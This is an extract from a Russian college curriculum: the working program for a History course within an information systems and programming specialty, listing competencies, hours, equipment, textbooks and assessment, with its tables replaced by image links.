



*Приложение I.2*

*к программе СПО* **09.02.07 «Информационные системы и программирование»**

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.02 ИСТОРИЯ**

**Составитель: Исхакова Гульсина Ахметовна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

# 1. ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯРЕАЛИЗАЦИИПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ ПРИЛОЖЕНИЕ 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

```
История
```
*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «История» относится к общему гуманитарному и социально-экономическому циклу.

#### Код ПК, ОК Умения Знания ОК 01 ОК 02 ОК 03 ОК 04 ОК 05 ОК 06 ОК 07 ОК 09 ЛР 1 ЛР 5 ЛР 8 Ориентироваться в современной экономической, политической и культурной ситуации в России и мире; Выявлять взаимосвязь отечественных, региональных, мировых социальноэкономических, политических и культурных проблем. Основных направлений развития ключевых регионов мира на рубеже XX – XXI веков. сущности и причин локальных, региональных, межгосударственных конфликтов в конце XX – начале XXI вв. Основных процессов (интеграционных, поликультурных, миграционных и иных) политического и экономического развития ведущих государств и регионов мира; Назначения ООН, НАТО, ЕС и других организаций и основных направлений их деятельности; Сведений о роли науки, культуры и религии в сохранении и укреплений национальных и государственных традиций. Содержания и назначения важнейших правовых и законодательных актов мирового и регионального значения.

#### **1.2. Цель и планируемые результаты освоения дисциплины:**

**1.3. Рекомендуемое количество часов на освоение программы дисциплины** Объем работы обучающихся во взаимодействии с преподавателем 52 часа.
### **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>4</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



## **2.2. Тематические план и содержание учебной дисциплины «История»**





### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета социальноэкономических дисциплин.

Оборудование учебного кабинета:

стол учительский 4 шт; парты ученические 12 шт; стул учительский 2 шт; кресло 2 шт; стенды 7 шт; компьютер 1 шт, проектор 1 шт; экран 1 шт; доска 1 шт; стеллаж 3 шт.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1.История : учеб. пособие / П.С. Самыгин, С.И. Самыгин, В.Н. Шевелев, Е.В. Шевелева. - Москва : ИНФРА-М, 2019. - 528 с.

 2.Артёмов В. В., Лубченков Ю. Н. История (для всех специальностей СПО). - М.: Академия, 2020.

Интернет ресурсы:

1. Система федеральных образовательных порталов Информационнокоммуникационные технологии в образовании. [Электронный ресурс] – режим доступа: [http://www.ict.edu.ru](http://www.ict.edu.ru/) (2003-2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

## 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙДИС-ЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.





#### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**







*Приложение I.3*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.03 ПСИХОЛОГИЯ ОБЩЕНИЯ**

**Составитель:** 

**Катаргина Анна Сергеевна, преподаватель ГБПОУ УКРТБ**

